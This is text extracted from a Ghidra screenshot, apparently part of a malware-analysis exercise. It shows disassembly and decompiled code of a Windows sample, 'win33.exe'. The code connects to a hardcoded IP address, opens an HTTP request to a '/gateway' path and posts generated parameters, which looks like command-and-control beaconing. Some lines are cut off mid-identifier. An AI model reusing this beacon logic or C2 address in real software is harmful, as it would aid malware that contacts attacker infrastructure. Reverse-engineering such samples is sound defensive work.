 CodeBrowser: ghidra-demo:/win33.exe
File Edit Analysis Navigation Search Select Tools Window Help
Program Trees
win33.exe
Headers
.text
.data
.rsrc
.reloc
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
win33.exe
windows_vs12_32
Filter:
Listing: win33.exe - (10 addresses selected)
*win33.exe
00402bf6 c7 85 68 MOV dword ptr [local_29c + EBP],0x0
fd ff ff
00 00 00 00
00402c00 8b 85 64 MOV EAX,dword ptr [local_2a0 + EBP]
fd ff ff
00402c06 50 PUSH EAX
00402c07 ff 15 b4 CALL dword ptr [->WININET.DLL::InternetCloseHandl
11 40 00
00402c0d e9 34 ff JMP LAB_00402b46
ff ff
LAB_00402c12 XREF[1]:
00402c12 83 bd 60 CMP dword ptr [local_2a4 + EBP],0x1
fd ff ff 01
00402c19 75 19 JNZ LAB_00402c34
00402c1b 83 7d f4 00 CMP dword ptr [EBP + local_10],0x0
00402c1f 75 11 JNZ LAB_00402c32
00402c21 6a 00 PUSH 0x0
00402c23 e8 68 f8 CALL FUN_gen_http_parameters
ff ff
00402c28 83 c4 04 ADD ESP,0x4
00402c2b c7 45 f4 MOV dword ptr [EBP + local_10],0x1
01 00 00 00
LAB_00402c32 XREF[1]:
00402c32 eb 17 JMP LAB_00402c4b
LAB_00402c34 XREF[1]:
00402c34 83 7d f4 00 CMP dword ptr [EBP + local_10],0x0
00402c38 75 11 JNZ LAB_00402c4b
00402c3a 6a 01 PUSH 0x1
00402c3c e8 4f f8 CALL FUN_gen_http_parameters
ff ff
00402c41 83 c4 04 ADD ESP,0x4
00402c44 c7 45 f4 MOV dword ptr [EBP + local_10],0x1
01 00 00 00
Decompile: FUN_00402aa0 - (win33.exe)
36 local_8 = 0;
37 Sleep(DAT_00409f7c);
38 }
39 iVar2 = InternetConnectA(DAT_00409f94,(&PTR_s_151.248.115.107_004
40 0,0);
41 if (iVar2 != 0) break;
42 local_8 = local_8 + 1;
43 bVar4 = false;
44 }
45 local_14 = HttpOpenRequestA(iVar2,&DAT_00407d94,
46 (&PTR_s_/w19218317418621031041543/gatew
47 0x84200000,0);
48 if (local_14 != 0) break;
49 local_8 = local_8 + 1;
50 bVar4 = false;
51 InternetCloseHandle(iVar2);
52 }
53 if (bVar1) {
54 if (local_10 == 0) {
55 FUN_gen_http_parameters(0);
56 local_10 = 1;
57 }
58 }
59 else {
60 if (local_10 == 0) {
61 FUN_gen_http_parameters(1);
62 local_10 = 1;
63 }
64 }
65 iVar3 = lstrlenA(DAT_00409f8c);
66 iVar3 = HttpSendRequestA(local_14,s_Content-Type:application/x-www-f_
67 DAT_00409f8c,iVar3);
68 if (iVar3 == 1) {
69 FUN_00401200(local_114,0,0xff);
70 wsprintfA(local_114,s_http://%s%s_00407dcc,(&PTR_s_151.248.115.107_
71 (&PTR_s_/w19218317418621031041543/gatewa_00407d58)[local_
72 FUN_00401200(local_294,0,0xff);
73 iVar3 = FUN_00402dd0(local_114,local_294);
Console - Scripting
00402c23 FUN_00402aa0 CALL 0x00402490